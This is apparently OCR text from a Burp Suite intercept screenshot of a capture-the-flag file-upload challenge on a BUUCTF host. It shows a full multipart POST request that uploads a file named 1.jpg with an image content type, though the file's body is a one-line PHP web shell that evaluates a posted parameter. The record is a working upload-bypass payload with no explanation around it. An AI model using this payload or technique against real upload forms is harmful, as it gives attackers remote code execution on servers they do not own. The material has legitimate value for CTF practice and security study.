 请求http://af9bbacf-6ead-426a-bd7e-940e72faadec.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: af9bbacf-6ead-426a-bd7e-940e72faadec.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://af9bbacf-6ead-426a-bd7e-940e72faadec.node4.buuoj.cn:81/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------28722649120410
12 Content-Length: 339
13
14 -----------------------------28722649120410
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <script language="php">eval($_POST['a'])</script>
19 -----------------------------28722649120410
20 Content-Disposition: form-data; name="submit"
21
22 Upload!!!
23 -----------------------------28722649120410--
24